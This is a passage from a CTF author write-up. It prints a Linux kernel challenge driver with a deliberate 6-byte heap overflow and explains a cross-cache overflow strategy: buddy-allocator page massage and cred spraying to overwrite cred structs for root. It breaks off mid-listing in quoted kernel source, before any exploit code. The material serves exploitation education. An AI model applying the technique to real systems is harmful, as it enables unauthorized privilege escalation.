</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">miscdevice</span> <span class="hljs-title" style="color: #a31515;">castaway_dev</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">file_operations</span> <span class="hljs-title" style="color: #a31515;">castaway_fops</span> =</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> {.unlocked_ioctl = castaway_ioctl};

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">kmem_cache</span> *<span class="hljs-title" style="color: #a31515;">castaway_cachep</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_ioctl</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-keyword" style="color: blue;">struct</span> file *file, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">int</span> cmd, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">long</span> arg)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">user_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> req;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ret = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (cmd != ALLOC &amp;&amp; copy_from_user(&amp;req, (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *)arg, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req)))
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }
    mutex_lock(&amp;castaway_lock);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">switch</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (cmd)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ALLOC:
            ret = castaway_add();
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">break</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> EDIT:
            ret = castaway_edit(req.idx, req.size, req.buf);
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">break</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">default</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">:
            ret = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }
    mutex_unlock(&amp;castaway_lock);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ret;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_add</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">void</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx;
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (castaway_ctr &gt;= MAX)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> failure_add;
    }
    idx = castaway_ctr++;
    castaway_arr[idx] = kmem_cache_zalloc(castaway_cachep, GFP_KERNEL_ACCOUNT);

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!castaway_arr[idx])
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> failure_add;
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx;

    failure_add:
    printk(KERN_INFO </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"castaway chunk allocation failed\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_edit</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int64_t</span> idx, <span class="hljs-type" style="color: #a31515;">uint64_t</span> size, <span class="hljs-type" style="color: #a31515;">char</span> *buf)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> temp[CHUNK_SIZE];
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (idx &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> || idx &gt;= MAX || !castaway_arr[idx])
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> edit_fail;
    }
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (size &gt; CHUNK_SIZE || copy_from_user(temp, buf, size))
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> edit_fail;
    }
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">memcpy</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(castaway_arr[idx]-&gt;buf, temp, size);

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> size;

    edit_fail:
    printk(KERN_INFO </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"castaway chunk editing failed\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">init_castaway_driver</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">void</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    castaway_dev.minor = MISC_DYNAMIC_MINOR;
    castaway_dev.name = DEVICE_NAME;
    castaway_dev.fops = &amp;castaway_fops;
    castaway_dev.mode = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0644</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    mutex_init(&amp;castaway_lock);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (misc_register(&amp;castaway_dev))
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }
    castaway_arr = kzalloc(MAX * </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *), GFP_KERNEL);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!castaway_arr)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }
    castaway_cachep = KMEM_CACHE(castaway_cache, SLAB_PANIC | SLAB_ACCOUNT);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!castaway_cachep)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }
    printk(KERN_INFO </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"All alone in an castaway cache... \n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    printk(KERN_INFO </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"There's no way a pwner can escape!\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">cleanup_castaway_driver</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">void</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i;
    misc_deregister(&amp;castaway_dev);
    mutex_destroy(&amp;castaway_lock);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; MAX; i++)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (castaway_arr[i])
        {
            kfree(castaway_arr[i]);
        }
    }
    kfree(castaway_arr);
    printk(KERN_INFO </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"Guess you remain a castaway\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
}

module_init(init_castaway_driver);
module_exit(cleanup_castaway_driver);</span></span></span></p><p>There are only two ioctl commands. One for adding a chunk (all 
objects in the driver are of size 512 bytes), and one for editing a 
chunk, which has a clear 6 byte overflow. Only 400 allocations total are
 given. As per last year, none of the bugs in our kernel challenges are 
extremely difficult to find, as we wanted to focus on exploitation 
difficulty. </p><p>Under normal circumstances, a 6 byte overflow in a kernel object 
should be quite exploitable. However, the given object is allocated in 
an isolated slab cache, created with the flags <code>SLAB_PANIC | SLAB_ACCOUNT</code>. Combined with the fact that I compiled with <code>CONFIG_MEMCG_KMEM</code> support, allocations from this cache will be in its own separate slab away from other generic kmalloc-512 allocations, as <a href="https://duasynt.com/blog/linux-kernel-heap-feng-shui-2022">duasynt documents</a>. Else, the kernel can alias this cache with others sharing similar properties based on the <a href="https://elixir.bootlin.com/linux/latest/source/mm/slab_common.c#L186"><code>find_mergeable</code></a> function, (actually this would still not be a problem in this challenge because I disabled <code>CONFIG_SLAB_MERGE_DEFAULT</code>). </p><p>Not only is there freelist randomization and hardening, but the Linux
 kernel has also moved freelist pointers to the middle. The driver&#8217;s 
object also has neither pointers nor function pointers. How can one 
exploit this six byte overflow? </p><p>The answer is cross cache overflows. I found resources on this 
strategy quite scarce, and haven&#8217;t personally seen a CTF challenge that 
requires it. This technique is increasingly common in real world 
exploits as evidenced by <a href="https://etenal.me/archives/1825">CVE-2022-27666</a> or StarLabs kctf msg_msg exploit for CVE-2022-0185. Other articles that inspired this idea was grsecurity&#8217;s post on <a href="https://grsecurity.net/how_autoslab_changes_the_memory_unsafety_game">AUTOSLAB</a> and this post on <a href="https://xidoo.top/2021/08/slab_buddy_system0/">kmalloc internals</a>. Funny enough, there was also another CVE discussing cross cache the day right before our CTF began: <a href="https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/">CVE-2022-29582</a>.</p><p>Those articles talk about this technique in greater detail, so I advise you to read them beforehand.</p><p>




</p><p>To summarize on my end, kmalloc slab allocations are backed by the 
underlying buddy allocator. When there are either no 
slabs or available chunks in requested kmalloc cache, the allocator requests an 
order-n page from the buddy allocator - it calls <a href="https://elixir.bootlin.com/linux/latest/source/mm/slub.c#L2022"><code>new_slab</code></a>, leading to <a href="https://elixir.bootlin.com/linux/latest/source/mm/slub.c#L1948"><code>allocate_slab</code></a>. This triggers a page request from the buddy allocator with <code>alloc_page</code> in <a href="https://elixir.bootlin.com/linux/latest/source/mm/slub.c#L1816"><code>alloc_slab_page</code></a>.&nbsp;</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span class="hljs-meta"><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">/*
 * Slab allocation and freeing
 */</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">inline</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">struct</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> slab *</span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">alloc_slab_page</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">gfp_t</span> flags, <span class="hljs-type" style="color: #a31515;">int</span> node,
        <span class="hljs-keyword" style="color: blue;">struct</span> kmem_cache_order_objects oo)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">folio</span> *<span class="hljs-title" style="color: #a31515;">folio</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">slab</span> *<span class="hljs-title" style="color: #a31515;">slab</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> order = oo_order(oo);

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (node == NUMA_NO_NODE)
        folio = (</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">struct</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> folio *)alloc_pages(flags, order);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">else</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        folio = (</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">struct</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> folio *)__alloc_pages_node(node, flags, order);

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!folio)
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-literal" style="color: #a31515; font-family: monospace; white-space: pre;">NULL</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

    slab = folio_slab(folio);
    __folio_set_slab(folio);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (page_is_pfmemalloc(folio_page(folio, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)))
        slab_set_pfmemalloc(slab);

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> slab;
}</span></span></span></p><p>The buddy allocator maintains an array of FIFO queues for each 
order-n page. An order-n page is just a chunk of size page multiplied by
 2 to the power of n. When you free a chunk and it results in a 
completely empty slab, the slab allocator can return the underlying 
page(s) back to the buddy allocator. </p><p>The order for the underlying slab pages depends on a multitude of 
factors, including size of slab chunks, system specifications, and 
kernel builds - in practice, you can easily determine it by just looking
 at /proc/slabinfo (pagesperslab field). For this challenge, the chunks 
with isolated 512 byte objects require order-0 pages. </p><p>An important insight for cross cache overflows and page allocator 
level massage is the behavior of buddy allocators when a requested 
order&#8217;s queue is empty. In this case, the buddy allocator attempts to 
find a page from order n+1 and splits it in half, bringing these buddy 
pages into order n. If such a higher order buddy page does not exist, it
 just looks at the next order and so forth. When a page returns to the 
buddy allocator and its corresponding buddy page is also in the same 
queue, they are merged and move into the next order&#8217;s queue (and the 
same process can continue from there).</p><p>In many previous cross cache overflow exploits, the pattern is to 
overflow from a slab without known abusable objects onto a slab with 
abusable objects. It is also possible to abuse this cross cache principle for UAF bugs too. Most known exploits rely on target objects in pages 
greater than order 0 due to the lesser amounts of noise there and 
improved stability. However, this doesn&#8217;t make cross-cache overflows 
onto order 0 pages impossible, especially if system noise is low. Order 0
 would be a nice target because it would unlock even more abusable 
objects in this system, like the famous 128 byte sized <code>cred</code> struct. For those unfamiliar with the <code>cred</code> <a href="https://elixir.bootlin.com/linux/v5.18.3/source/include/linux/cred.h#L110">object</a>, it basically determines process privileges within the first few qwords.</p><p>I recall that one of my earliest memories in kernel exploitation was 
learning that rooting a system by overflowing a cred struct is 
impossible because of its slab isolation in the <code>cred_jar</code> cache. Once I learned about cross-cache, I knew I just had to write a challenge to see if attacking cred structs are feasible.</p><p>The high level strategy of my exploit is the following: drain the <code>cred_jar</code>
 so future allocations pull from the order 0 buddy allocator, drain many
 higher order pages into order 0 sized pages, free some in a manner that
 avoids buddy page merging, spray more <code>cred</code> objects, free more held pages, and finally spray allocations of the vulnerable object to overflow onto at least one <code>cred</code>
 object (the vulnerable object page must be allocated right above a cred
 slab). The nice thing about this approach is its elegance - KASLR 
leaks, arbitrary read/write, and ROP chains are not needed! It is a 
simple, leakless, and data-only approach!</p><p>To trigger <code>cred</code> object allocations, one just needs to <code>fork</code>. Though a standard <code>fork</code> does cause a lot of noise as other allocations do occur, this does not matter for the initial spray in my exploit.</p><p>






</p><p>As the driver has a limited amount of 512 byte allocations (only 400 
total, so about 50 pages as there are 8 per slab) and has no freeing 
option, a better page spraying primitive is required. The trick here 
generally is to just look for functions that reference page allocator 
functions, such as <code>__get_free_pages</code>, <code>alloc_page</code>, or <code>alloc_pages</code>. D3v17 mentioned a really nice one to me based upon a page allocating primitive from CVE-2017-7308 documented in this <a href="https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html">p0 writeup</a>. If you use <code>setsockopt</code> to set packet version to <code>TPACKET_V1</code>/<code>TPACKET_V2</code>, and then use the same syscall to initialize a <code>PACKET_TX_RING</code> (which creates a ring buffer used with <code>PACKET_MMAP</code> for improved transmission through userspace mapped buffers for packets), then you will hit this line in <a href="https://elixir.bootlin.com/linux/v5.18.3/source/net/packet/af_packet.c#L3777"><code>packet_setsockopt</code></a>. Note that the p0 writeup used <code>PACKET_RX_RING</code>, but <code>PACKET_TX_RING</code> gives us the same results for the purposes of page allocator control.</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> PACKET_RX_RING:
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> PACKET_TX_RING:
    {
        </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">union</span> <span class="hljs-title" style="color: #a31515;">tpacket_req_u</span> <span class="hljs-title" style="color: #a31515;">req_u</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> len;

        lock_sock(sk);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">switch</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (po-&gt;tp_version) {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> TPACKET_V1:
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> TPACKET_V2:
            len = </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req_u.req);
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">break</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">case</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> TPACKET_V3:
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">default</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">:
            len = </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req_u.req3);
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">break</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
        }
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (optlen &lt; len) {
            ret = -EINVAL;
        } </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">else</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> {
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (copy_from_sockptr(&amp;req_u.req, optval, len))
                ret = -EFAULT;
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">else</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
                ret = packet_set_ring(sk, &amp;req_u, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">,
                            optname == PACKET_TX_RING);
        }
        release_sock(sk);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ret;
    }</span></span></p><p>This case calls <code>packet_set_ring</code> using the provided <code>tpacket_req_u</code> union, which then calls <a href="https://elixir.bootlin.com/linux/v5.18.3/source/net/packet/af_packet.c#L4423"><code>alloc_pg_vec</code></a>. The arguments here utilize the <code>tpacket_req</code> struct pulled from the union, as well as the order based on the struct&#8217;s <code>tp_block_size</code>. In this latter <a href="https://elixir.bootlin.com/linux/v5.18.3/source/net/packet/af_packet.c#L4338">function</a>, it calls <code>alloc_one_page_vec</code> <code>tp_block_nr</code> of times, which leads to a <code>__get_free_pages</code> call.</p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">struct</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> pgv *</span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">alloc_pg_vec</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-keyword" style="color: blue;">struct</span> tpacket_req *req, <span class="hljs-type" style="color: #a31515;">int</span> order)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> block_nr = req-&gt;tp_block_nr;
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">pgv</span> *<span class="hljs-title" style="color: #a31515;">pg_vec</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i;

